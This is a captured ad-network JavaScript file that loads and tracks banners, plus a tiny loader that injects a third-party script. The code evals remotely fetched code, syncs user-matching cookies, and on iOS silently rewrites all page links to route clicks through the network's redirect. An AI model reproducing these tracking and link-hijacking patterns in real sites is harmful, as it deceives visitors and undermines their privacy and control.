    if(in_array(site_id,['f1568','f1854','f2320','f1760','f1645','f1487','f1689','f2614','f1953','f1492','f543','f1488','f1748','f1499','f1687','f1646','f2745','f1624','f1493','f2916','f1503','f1496','f3183','f1690','f407','f1691','f1486','f1495','f1756','f1489','f1968','f1494','f1497','f566'])){

        //show_code1('f49','24','5','0','0','');
    }

    if(in_array(site_id,['f1046','f986','f1068','f2246','f1483','f2071','f3647','f1485','f3137'])){

        show_code1('f49','21','5','0','0','');
    }


}

if ("undefined"==typeof(c8_tns_already))
{
    var c8_tns_already = 0;
};

// This feature is needed only to block asking matchframe several times for one page. So it's possible that it's a bug
//
// if ("undefined"==typeof(c8_match_user_already))
// {
//     var c8_match_user_already = c8_readCookie("c8_match");
// };
//c8_user_match();
var c8_match_user_already =0;

window.setTimeout(c8_user_match,2500);

function c8_getXHRObject() {
    if (window.XMLHttpRequest)
        return new XMLHttpRequest();
    if (window.ActiveXObject) {
        var names = [ "Msxml2.XMLHTTP.6.0", "Msxml2.XMLHTTP.3.0","Msxml2.XMLHTTP", "Microsoft.XMLHTTP" ];
        for (var i in names) {
            try{
                return new ActiveXObject(names[i]);
            }catch (e){
                return null;
            }
        }
    }
    return null;
}

function c8_XHRload_script(src,src_on_error)
{

    var xhrObj = c8_getXHRObject();
    if (null==xhrObj)
    {
        if (src_on_error)
        {
            c8_load_script(src_on_error);
            return;
        };

    };

    xhrObj.onreadystatechange =
        function() {
            if ( xhrObj.readyState == 4)
                if (200 == xhrObj.status )
                {
                    if (''==xhrObj.responseText)
                    {
                        if (src_on_error)
                        {
                            c8_load_script(src_on_error);
                        };
                    }
                    else
                    {
                        try
                        {
                            eval(xhrObj.responseText);
                        }
                        catch(e){

                            if (src_on_error)
                            {
                                c8_load_script(src_on_error);
                            };
                        }
                    };
                }
                else
                {
                    if (src_on_error)
                    {
                        c8_load_script(src_on_error);
                    };
                };

        };

    xhrObj.withCredentials = true;
    xhrObj.open('GET', src, true);

    try
    {
        xhrObj.send('');
    }
    catch(e){

        if (src_on_error)
        {
            c8_load_script(src_on_error);
        };
    }

}

function c8_set_code_by_key_format(format_id)
{
    if ("undefined"!=typeof(format_id) && ("undefined"==typeof(c8PlaceUList[format_id])))
    {
        throw true;
        return;
    };

    c8_load_script(c8PlaceUList[format_id]);
};

function c8_set_code_by_key()
{
    if ("undefined"!=typeof(ad_container_id) && ("undefined"==typeof(c8PlaceUList[ad_container_id])))
        return;

    c8_load_script(c8PlaceUList[ad_container_id]);
};

function show_code1(site_id,page_id,format_id,width,height,div_id)
{
    var c8_pid1 = Math.round(Math.random() * 1000000000);
    if (undefined===this.c8_sa)
    {
        var c8_sa='';
    }
    else
    {
        var c8_sa=this.c8_sa;
    };

    c8_load_script('http://b.c8.net.ua/show?'+site_id+'&' + c8_pid1 + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'');
}

function c8_set_hitua()
{
    if(window.location.protocol !== 'http')
    {
        return;
    };

    if (typeof(wbl_behav)=='undefined')
    {
        wbl_behav=1;
    }
    else
    {
        return;
    };

    var p=document.getElementsByTagName('head')[0];
    var s=document.createElement("script");
    s.type="text/javascript";
    s.src="http://c.hit.ua/hit?i=15&g=2&x=3&nc=1&"+Math.round(Math.random()*1000000000);
    s.async = true;
    s.onload=s.onreadystatechange=function(){

        if(!("readyState" in s)||/loaded|complete/.test(s.readyState)){

            //alert(hitua);
            if ((typeof(hitua)!='undefined'))
                if (0!=hitua.favor_mask)
                {
                    var c;var ar=[[6,14],[27,13],[29,15],[30,15],[12,16],[14,17],[19,17],[4,25],[7,22],[8,23],[9,23],[10,23],[25,23],[15,24],[16,24],[21,24],[20,20],[28,21],[35,26]];

                    if(0!=hitua.favor_mask)
                        for(c in ar)
                        {
                            c=ar[c];
                            if(hitua.favor_mask&(1<<c[0])&&c[1])
                            {
                                show_code1('f49',c[1],'5','0','0','');
                            };
                        };

                };

        }};
    p.appendChild(s);


}
function c8_set_gl_data()
{

}

function show_code(site_id,page_id,format_id,width,height,div_id)
{
  //window.onload=function() {
    //console.log(window.c8_passback);
    if ('undefined'==typeof c8_sa) var c8_sa='';
    if ('undefined'==typeof width) width='';
    if ('undefined'==typeof height) height='';
    if ('undefined'==typeof div_id) div_id='';
    if ('undefined'!= typeof window.c8_passback)
    {
        var c8_passback = window.c8_passback;
    }
    else
    {
        var c8_passback = [];
    }

    if ('undefined'!= typeof window.c8_a_metric)
    {
        var c8_a_metric = window.c8_a_metric;
    }
    else
    {
        var c8_a_metric = [];
    }


    if('undefined'!= typeof window.c8_metric)
    {
        var metric = window.c8_metric;
    }
    else
    {
        var metric = '';
    }

    if('undefined'!= typeof window.c8_project_id)
    {
        var project_id = window.c8_project_id;
    }
    else
    {
        var project_id = '';
    }

    if ('f3264'==site_id)
    {
        var pix_url = "http://r.c8.net.ua/xmlstat.php?audit=1&format_id="+format_id+"&ref="+document.referrer+'&rnd='+Math.random();
        var im = new Image();
        im.src = pix_url;
    };

    //console.log(c8_passback);
    //var first_call = "https://ssp.c8.net.ua/firstcall.php?site_id="+site_id+"&format_id="+format_id+"&ref="+document.referrer+'&rnd='+Math.random();
    //var first_image = new Image();
    //first_image.src = first_call;

    if (''!=div_id)
    {
        var ad_container_id=div_id;
    };
    var passback ='';

    if(typeof (c8_passback[site_id, page_id]) !== 'undefined' )
    {
        passback = c8_passback[site_id, page_id];
    }

    if(typeof (c8_a_metric[site_id, page_id]) !== 'undefined' )
    {
        metric = c8_a_metric[site_id, page_id];
    }
    //console.log('passback: ' + passback);
    var loader_div_id_new = '';
    var ssp_key = '';
    var ssp_site_id = '';
    var ssp_site_domain = '';

    var res=page_id.toString().split ('|');

    if (res[1])
    {
        page_id=res[0];
        ssp_key=res[1];
        ssp_site_id=res[2];
        ssp_site_domain=res[3];

        if (!ssp_key || !ssp_site_id || !ssp_site_domain)
        {
            return;
        };
    };

    if (('f49'!=site_id) && (5!=format_id)) {

        if (""==div_id)
        {
            loader_div_id_new='c8div_'+site_id+page_id+format_id+'_'+Math.round(Math.random() * 1000000000);
            document.write("<div style='z-index:99' id='"+loader_div_id_new+"'></div>");
        }
        else
        {
            loader_div_id_new=div_id;
        };
    };
    //

    if (''!=loader_div_id_new)
    {
        var key=site_id+'_'+page_id+'_'+format_id;
        if ("undefined"==typeof(c8BannerLoaderList[key]))
        {

            (function(){
                var ignore_inscreen=1;
                var always_inscreen_formats = [];//'9', '14'
                var strl =
['f5235','f5258','f5259','f5260','f5261','f5262','f5263','f5264','f5265','f5266','f5267','f5268','f5269','f5270','f5271','f5272','f5273','f5274','f5275','f5276','f5277','f5278','f5279','f5280','f5281','f5282','f5283','f5284','f5285','f5286','f5287','f5288','f5289','f5290','f5291','f5345','f5349','f5350','f5351','f5357','f5362','f5364',
                        'f5400' ];
                //console.log(site_id);
                if((1==ignore_inscreen||contains(strl,site_id))&&(!contains(always_inscreen_formats,format_id))){
                    c8BannerLoaderList[key] = new c8BannerLoaderI(site_id,page_id,format_id,width,height,loader_div_id_new, ssp_key, ssp_site_id, ssp_site_domain, passback, metric, project_id);
                }else{
                    c8BannerLoaderList[key] = new c8BannerLoader(site_id,page_id,format_id,width,height,loader_div_id_new, ssp_key, ssp_site_id, ssp_site_domain, passback, metric, project_id);
                }
                c8BannerLoaderList[key].init();
                //console.log(c8BannerLoaderList[key].init())
            })();
        };
    }
    else
    {
        c8_setcode(site_id,page_id,format_id,width,height,loader_div_id_new, ssp_key, ssp_site_id, ssp_site_domain, 1, 1, passback, metric, project_id);
    };

    if (site_id && !c8_tns_already && "f1172"!=site_id)
    {
        c8_tns_already=1;
        //c8_tns(site_id.substr(1));
        //c8_gemius(site_id.substr(1));
        window.setTimeout(c8_tns, 3*1000, site_id.substr(1));
        window.setTimeout(c8_gemius, 3*1000, site_id.substr(1));
    };

    if (site_id && format_id && page_id)
    {
        //c8_stat(site_id.substr(1), format_id, page_id);
    }
//  }
}


function c8_load_script(src,txt)
{
    try {
        if (""==txt) txt="void(0);";
        var head = document.getElementsByTagName('head')[0],
            s = document.createElement('script');
        //s.async = "async";
        s.setAttribute('type', 'text/javascript');
        s.setAttribute('src', src);
        //s.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)) {eval(txt);head.removeChild(s);}};
        //s.onload = function(){eval(txt);head.removeChild(s);};
       // head.insertBefore(s, head.firstChild);
    }
    catch(e)
    {

    }
}

function c8BannerLoader(ban_id,page_id,format_id,height,width,div_id, ssp_key, ssp_site_id, ssp_site_domain, passback, metric, project_id) {

    this.ban_id=ban_id;
    this.page_id=page_id;
    this.format_id=format_id;
    this.div_id=div_id;
    this.height=height;
    this.width=width;
    this.name=this.ban_id+'_'+this.page_id+'_'+this.format_id;
    this.ssp_key=ssp_key;
    this.ssp_site_id=ssp_site_id;
    this.ssp_site_domain=ssp_site_domain;
    this.passback = passback;
    this.metric = metric;
    this.project_id = project_id;
    var ch = self.innerHeight || this.cm && document.documentElement.clientHeight || document.body.clientHeight;
    var cw = self.innerWidth  || this.cm && document.documentElement.clientWidth  || document.body.clientWidth;
    try {
	var rt = document.getElementById(this.div_id).getBoundingClientRect();
	if ((rt.top <= ch)&&(rt.left <= cw)) {
    	    this.in_visible=1;
	}
    } catch(e) { }
}
c8BannerLoader.prototype = {

    top: 0,
    ban_id:'',
    div_id:'',
    ssp_key:'',
    ssp_site_id:'',
    ssp_site_domain:'',
    page_id:0,
    format_id:0,
    height:0,
    width:0,
    unload:0,
    passback:'',
    metric:'',
    project_id:'',
    name:'',
    in_visible: 0,
    inscreen: 0,

    cm: document.compatMode == "CSS1Compat",

    scroll: function (){
        var ch = self.innerHeight || this.cm && document.documentElement.clientHeight || document.body.clientHeight;
        var st = self.pageYOffset || this.cm && document.documentElement.scrollTop || document.body.scrollTop;

        var fullDocumentHeight = getDocumentHeight();

        var endOfBody = 0;
        if (st + ch >= fullDocumentHeight) {
            endOfBody = 65;
        }

        if (this.top >= st && st + ch - 65 + endOfBody >= this.top && 0==this.unload) {
            this.show();
        }
    },

    show: function () {
        if (1==this.unload)
        {
            return;
        };

        this.unload=1;
        this.removeEvent(window, 'scroll', this.sfunc);
        c8_setcode(this.ban_id,this.page_id,this.format_id,this.height,this.width,this.div_id, this.ssp_key, this.ssp_site_id, this.ssp_site_domain, this.in_visible, this.inscreen, this.passback, this.metric, this.project_id);

    },

    sfunc: function () {},
    sfunc1: function () {},

    reinit: function(){
        if (0==this.unload)
        {
            var t = this;

            var old_top = 0;
            var new_top = 0;

            if ("f543_7_9"==this.name)
            {
                old_top = t.top;
            };

            var obj = document.getElementById(this.div_id);
            if ('undefined'!=typeof(obj)){
                //t.top=0;
                while(obj.offsetParent){new_top += obj.offsetTop; obj = obj.offsetParent}

                if (new_top<old_top)
                {
                    new_top = old_top;
                };

                t.top = new_top;

                t.scroll();
            }
        };
    },

    init: function(){
        var t = this;


        if(this.ssp_site_id=='f5278'){
            this.show();
        }

        eval('this.sfunc = function () {c8BannerLoaderList[\''+this.name+'\'].scroll()};');

        eval('this.sfunc1 = function () {c8BannerLoaderList[\''+this.name+'\'].reinit()};');




        var obj = document.getElementById(this.div_id);
        if ('undefined'!=typeof(obj) && null!=obj){


            while(obj.offsetParent){t.top += obj.offsetTop; obj = obj.offsetParent}

            this.addEvent(window, 'scroll',this.sfunc);
            t.scroll();
            setTimeout(this.sfunc1, 1000);

        }
    },

    addEvent: function(e,t,f){
        if (e.addEventListener) e.addEventListener(t, f, false);
        else if (e.attachEvent) e.attachEvent('on'+t, f)
    },

    removeEvent: function (e,t,f){
        if (e.removeEventListener) e.removeEventListener(t, f, false);
        else if (e.detachEvent) e.detachEvent('on'+t, f)
    }

};

function c8_tns(site_url){

    var s = document.createElement("script"),
        p = document.getElementsByTagName("script"),
        l = p.length;

    s.async = true;
    s.type = "text/javascript";
    //s.src = location.protocol + "http://source.mmi.bemobile.ua/cm/cmeter_an.js#tnscm_adn=C8";
//	s.src = location.protocol + "http://source.mmi.bemobile.ua/cm/cmeter_an.js#tnscm_adn=C8&uid="+c8_readCookie("c8_match");

    //s.src= location.protocol + "https://r.c8.net.ua/gcr.php";
//	var xmlHttp = new XMLHttpRequest();
//    var async = true;

//    xmlHttp.open("GET", location.protocol +"http://r.c8.net.ua/gcr.php", false);

//    xmlHttp.send();

//    uid=xmlHttp.responseText;

//    s.src = location.protocol + "http://source.mmi.bemobile.ua/cm/cmeter_an.js#tnscm_adn=C8&uid="+uid;
    //console.log(c8_getid());

    p[l-1].parentNode.insertBefore(s, p[l-1].nextSibling);

};

function c8_gemius(site_id){

    var chost = 'c8.net.ua'
    if (typeof(pp_gemius_identifier) == 'undefined' && typeof(c8_audit_fetch_error) == 'undefined') {
        var s = document.createElement("script"),
            p = document.getElementsByTagName("script"),
            l = p.length;

        s.async = true;
        s.type = "text/javascript";
        //s.src = location.protocol + "http://r3.c8.net.ua/audit_id.js.php?audit_id=1&&site_id=" + site_id;

        s.onload=s.onreadystatechange=function(){

            if(!("readyState" in this)||/loaded|complete/.test(this.readyState)){
                if (typeof(c8_audit_fetch_error) == 'undefined') {
                    var s = document.createElement("script"),
                        p = document.getElementsByTagName("script"),
                        l = p.length;

                    s.async = true;
                    s.type = "text/javascript";
                    s.src = location.protocol + "http://b." + chost + "/b/js/xgemius.js";
                    p[l-1].parentNode.insertBefore(s, p[l-1].nextSibling);
                }
            }};

        p[l-1].parentNode.insertBefore(s, p[l-1].nextSibling);
    }
    return true;
};

function c8_stat(site_id, format_id, page_id){
    return;

    try {

        var d=document.createElement('div');

        d.style.position= "absolute";
        d.style.width='1in';
        d.style.height='1in';
        d.style.left='-100%';
        d.style.top='-100%';
        document.body.appendChild(d);

        dpi_x = d.offsetWidth;
        dpi_y = d.offsetHeight;

        var i=new Image();
        //var location= escape(window.location);
        //var parent_location= escape(window.parent.location);
        var width = screen.width;
        var height = screen.height;

        i.src="http://stat.c8.net.ua/pixel.php?site_id="+site_id+"&format_id="+format_id+"&page_id="+page_id+"&screen_width="+width+"&screen_height="+height+"&dpi_x="+dpi_x+"&dpi_y="+dpi_y+"&"+Math.random();

    }catch(e){}
}

function c8_user_match()
{
    if (1==c8_match_user_already)
        return;

    c8_match_user_already=1;
    c8_load_script('https://match.c8.net.ua/matchframe.php');
}

function c8_readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
//	console.log(name);
//	console.log(document.cookie);
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function c8_createCookie(name,value,days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime()+(days*24*60*60*1000));
        var expires = "; expires="+date.toGMTString();
    }
    else var expires = "";
    document.cookie = name+"="+value+expires+"; path=/";
}

function c8_getid()
{
    return new Array( c8_readCookie('R'), c8_readCookie('I'));
}

function in_array(needle, haystack, argStrict) {
    var key = '',
        strict = !! argStrict;

    if (strict) {
        for (key in haystack) {
            if (haystack[key] === needle) {
                return true;
            }
        }
    } else {
        for (key in haystack) {
            if (haystack[key] == needle) {
                return true;
            }
        }
    }

    return false;
}
function inIframe () {
    try {
        return window.self !== window.parent;
    } catch (e) {
        return true;
    }
}

function c8BannerLoaderI(ban_id,page_id,format_id,height,width,div_id, ssp_key, ssp_site_id, ssp_site_domain, passback, metric, project_id) {

    this.ban_id=ban_id;
    this.page_id=page_id;
    this.format_id=format_id;
    this.div_id=div_id;
    this.height=height;
    this.width=width;
    this.name=this.ban_id+'_'+this.page_id+'_'+this.format_id;
    this.ssp_key=ssp_key;
    this.ssp_site_id=ssp_site_id;
    this.ssp_site_domain=ssp_site_domain;
    this.passback = passback;
    this.metric = metric;
    this.project_id = project_id;
    var ch = self.innerHeight || this.cm && document.documentElement.clientHeight || document.body.clientHeight;
    var cw = self.innerWidth  || this.cm && document.documentElement.clientWidth  || document.body.clientWidth;
    try {
        var rt = document.getElementById(this.div_id).getBoundingClientRect();
	if ((rt.top <= ch)&&(rt.left <= cw)) {
    	    this.in_visible=1;
        }
    } catch(e) { }
}

c8BannerLoaderI.prototype = {

    top: 0,
    ban_id:'',
    div_id:'',
    ssp_key:'',
    ssp_site_id:'',
    ssp_site_domain:'',
    page_id:0,
    format_id:0,
    height:0,
    width:0,
    unload:0,
    passback:'',
    metric:'',
    project_id:'',
    name:'',
    inscreen: 0,
    in_visible: 0,

    cm: document.compatMode == "CSS1Compat",


    show: function () {
        if (1==this.unload)
        {
            return;
        };

        this.unload=1;


        var ch = self.innerHeight || this.cm && document.documentElement.clientHeight || document.body.clientHeight;
        var st = self.pageYOffset || this.cm && document.documentElement.scrollTop || document.body.scrollTop;

	try {
	
	    var elementTop = document.getElementById(this.div_id).getBoundingClientRect().top;

/*
        if (this.top >= st && st + ch - 15 >= this.top) {
            this.inscreen=1;
        }
*/
	//if 2/3 of banner is inscreen - set param to 1
            if (elementTop >= (0-(this.height-(this.height/3))) && ch-(this.height/3) >= elementTop) {
	        this.inscreen=1;
            }
        } catch(e) { }

        c8_setcode(this.ban_id,this.page_id,this.format_id,this.height,this.width,this.div_id, this.ssp_key, this.ssp_site_id, this.ssp_site_domain,this.in_visible, this.inscreen, this.passback, this.metric, this.project_id);

    },

    init: function(){

        this.show();
    },


}

/*
function hidden_match_iframe_c8_sys()
{
    window.onload = function(){
        var c8_frame = document.createElement('iframe');
        c8_frame.src = "http://r3.c8.net.ua/setcookie.php";
        c8_frame.style.display = 'none';
        c8_frame.width = '0';
        c8_frame.height = '0';
        document.body.appendChild(c8_frame);
    };

}
hidden_match_iframe_c8_sys();
*/

//redirect handler 
function c8_uamobile_click_handler() {
	try {	
		var test=this.href;
		var protocol=('https:' == document.location.protocol ? 'https://' : 'http://');
		if ((test.indexOf("ssp.c8.net.ua/gotourl.php?") ==-1)&&(test)&&(test!='')&&(test.startsWith('http'))) {
			this.setAttribute("href", protocol+'ssp.c8.net.ua/gotourl.php?'+test);
		}
	} catch (err) {}
}	


function c8_uamobile_response_detector()  {
	try {	
		if((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i))) {
			var xhReq = new XMLHttpRequest();
			var protocol=('https:' == document.location.protocol ? 'https://' : 'http://');
			xhReq.open("GET", protocol+'ssp.c8.net.ua/gotourl.php', true);
			xhReq.withCredentials = true;
			xhReq.send(null);
			xhReq.onreadystatechange = function() {
			  if (xhReq.readyState === 4) {
				 var serverResponse = xhReq.responseText;
					if(serverResponse==1) {
						var elm = document.getElementsByTagName('a');
						for (var i = 0; i < elm.length; i++) {
								if (window.addEventListener) { 
									elm[i].addEventListener('click', c8_uamobile_click_handler, false);
								} else if (window.attachEvent) { 
									elm[i].attachEvent('click', c8_uamobile_click_handler);
								}
						}
					}
				}	 
			}
		}
	} catch (err) {}
} 

if ("undefined"==typeof(c8_mobile_check))
{
    var c8_mobile_check = 1;
    document.addEventListener("DOMContentLoaded", c8_uamobile_response_detector);
};

function contains(a, obj) {
    for (var i = 0; i < a.length; i++) {
        if (a[i] == obj) {
            return true;
        }
    }
    return false;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ukrefs.com.ua/referator.js
body_size: -227
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "https://odnaknopka.ru/ok9.js";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}